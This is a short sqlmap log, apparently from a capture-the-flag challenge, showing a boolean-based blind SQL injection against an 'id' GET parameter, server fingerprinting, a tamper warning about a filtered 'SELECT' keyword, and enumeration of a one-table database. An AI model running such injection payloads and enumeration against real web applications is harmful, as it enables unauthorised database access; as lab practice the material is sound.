 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1718=1718
---
[22:19:19] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:19:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 8.0.30, Apache 2.4.56
back-end DBMS: MySQL 5 (MariaDB fork)
[22:19:19] [INFO] fetching tables for database: 'xuanyuanCTF'
[22:19:19] [INFO] fetching number of tables for database 'xuanyuanCTF'
[22:19:19] [WARNING] 当前关键字列表如下，请注意修改：
['SELECT']
[22:19:19] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:19:19] [INFO] retrieved:
[22:19:19] [WARNING] reflective value(s) found and filtering out
1
[22:19:20] [INFO] retrieved: info
Database: xuanyuanCTF
[1 table]
+------+
| info |
+------+